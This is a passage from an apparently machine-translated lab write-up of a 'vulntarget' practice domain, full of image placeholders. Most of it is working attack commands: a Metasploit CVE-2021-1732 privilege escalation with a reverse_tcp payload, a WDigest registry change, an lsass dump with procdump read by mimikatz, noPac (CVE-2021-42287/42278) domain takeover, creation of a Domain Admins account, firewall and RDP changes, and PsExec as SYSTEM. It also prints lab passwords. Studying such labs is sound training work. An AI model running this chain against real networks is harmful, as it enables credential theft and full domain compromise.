
win10 right raising
It is recommended to use the right raising module of msf
meterpreter > run post/multi/recon/local_exploit_suggester
An online search found a module for rights lifting (Microsoft Windows10 local rights lifting vulnerability (CVE-2021-1732)), which may need to be tried several times
exploit/windows/local/cve_2021_1732_win32k


msf6 exploit(multi/handler) > use exploit/windows/local/cve_2021_1732_win32k
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2021_1732_win32k) > set session 3
session => 3
msf6 exploit(windows/local/cve_2021_1732_win32k) > set lhost 10.0.20.33
lhost => 10.0.20.33
msf6 exploit(windows/local/cve_2021_1732_win32k) > set lport 5757
lport => 5757
msf6 exploit(windows/local/cve_2021_1732_win32k) > run
win10 plaintext password acquisition
Failed to load kiwi to obtain the password. The plaintext password of domain control can be obtained, but the local password is not obtained
load kiwi
cred_all

You need to find a way to obtain the password of the win101 domain member, and then use the recently exposed domain control rights (CVE-2021-42287/CVE-2021-42278 intra domain rights)
Use the registry and procdump + mimikatz to obtain the password
1. Modify the registry
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

After modifying the registry, the modification will not take effect until the user logs off or logs in again.

2. Upload procdump

First upload the procdump file to the victim machine, and then download the lsass file
meterpreter > upload /root/tools/procdump64.exe    #Upload file

C:\inetpub\zentao\zentaopms\www\data\client\1>procdump64.exe -accepteula -ma lsass.exe  lsass.dmp     #get data

3.mimikatz read password
Download lsass DMP to local
meterpreter > download lsass.dmp
Local read
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

With the permission of system, you can read the flag in the administrator directory txt
3.3 domain control
CVE-2021-42287/CVE-2021-42278

After obtaining the password of win101, use the recently exposed intra domain lifting right to win the domain control, and upload nopac first exe
meterpreter > upload /root/tools/noPac.exe
Location domain control

meterpreter > run post/windows/gather/enum_domain

[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[+] FOUND Domain: vulntarget
[+] FOUND Domain Controller: WIN-UH20PRD3EAO (IP: 10.0.10.100)
meterpreter >
Get domain control IP and computer name
Get ticket
.\noPac.exe -domain vulntarget.com -user win101 -pass admin#123 /dc WIN-UH20PRD3EAO.vulntarget.com /mAccount test2 /mPassword admin@123 /service cifs /ptt

Column domain control directory
dir \\WIN-UH20PRD3EAO.vulntarget.com\c$

Failed to upload psexec and go there remotely without using account secret

Add a domain management account
net user admin QWEasd@123 /add /domain
net group "Domain Admins" admin /add /domain

psexec using account secret
PsExec64.exe \\10.0.10.100 -u vulntarget\admin -p QWEasd@123 -s cmd.exe
Not connected
Open win10 remote login, try and modify the firewall policy
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
Turn on Remote
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
Run again and you can connect
PsExec64.exe \\10.0.10.100 -u vulntarget\admin -p QWEasd@123 -s cmd.exe

Get the local system permission of the domain controller and get a flag

There are printer vulnerabilities in domain control. You can test what you want to test.